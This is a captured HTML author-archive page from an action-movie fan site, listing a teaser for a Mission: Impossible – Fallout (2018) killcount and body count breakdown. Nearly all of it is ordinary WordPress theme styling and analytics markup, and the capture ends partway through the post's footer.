

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/author/orphen20/page/17/
body_size: 15770
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>orphen20 &#8211; Page 17 &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Posts by orphen20 Feed" href="https://allouttabubblegum.com/new-home/author/orphen20/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive paged author author-orphen20 author-5 wp-embed-responsive paged-17 author-paged-17 wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header clearfix">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/8e1a445a43cdb7b7408d406dd4c838eda53d47c72ded3ddb37ad8f2b3c401433?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e1a445a43cdb7b7408d406dd4c838eda53d47c72ded3ddb37ad8f2b3c401433?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/><span class="vcard">orphen20</span>			</h1>

					</header><!-- .page-header -->
		<article id="post-21911" class="post-21911 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-henry-cavill tag-jawsunleashed tag-killcount tag-longuecarabine tag-michelle-monaghan tag-mission-impossible-fallout tag-rebecca-ferguson tag-tom-cruise tag-ving-rhames" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/mission-impossible-fallout-killcount-and-body-count-breakdown/" rel="bookmark">Mission: Impossible – Fallout (2018) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/mission-impossible-fallout-killcount-and-body-count-breakdown/" title="3:41 am" rel="bookmark"><time class="updated" datetime="2024-07-04T05:40:15-06:00" itemprop="dateModified">July 4, 2024</time><time class="entry-date published" datetime="2021-04-27T03:41:32-06:00" itemprop="datePublished">April 27, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/mission-impossible-fallout-killcount-and-body-count-breakdown/">
						<img fetchpriority="high" width="400" height="589" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/Mission-Impossible-–-Fallout.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2021/04/Mission-Impossible-–-Fallout.jpg 400w, https://allouttabubblegum.com/wp-content/uploads/2021/04/Mission-Impossible-–-Fallout-204x300.jpg 204w" sizes="(max-width: 400px) 100vw, 400px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>Mission: Impossible – Fallout (2018)</strong></p>
<p>Starring <a title="Tom Cruise killcounts" href="https://allouttabubblegum.com/tom-cruise-killcounts/" target="_self" rel="noopener"><strong>Tom Cruise</strong></a></p>
<p class="read-more-container"><a title="Mission: Impossible – Fallout (2018) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/mission-impossible-fallout-killcount-and-body-count-breakdown/#more-21911">Read more<span class="screen-reader-text">Mission: Impossible – Fallout (2018) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/henry-cavill/" rel="tag">Henry Cavill</a>, <a href="https://allouttabubblegum.com/new-home/tag/jawsunleashed/" rel="tag">Jawsunleashed</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/michelle-monaghan/" rel="tag">Michelle Monaghan</a>, <a href="https://allouttabubblegum.com/new-home/tag/mission-impossible-fallout/" rel="tag">Mission: Impossible – Fallout</a>, <a href="https://allouttabubblegum.com/new-home/tag/rebecca-ferguson/" rel="tag">Rebecca Ferguson</a>, <a href="https://allouttabubblegum.com/new-home/tag/tom-cruise/" rel="tag">Tom Cruise</a>, <a href="https://allouttabubblegum.com/new-home/tag/ving-rhames/" rel="tag">Ving Rhames</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/mission-impossible-fallout-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" 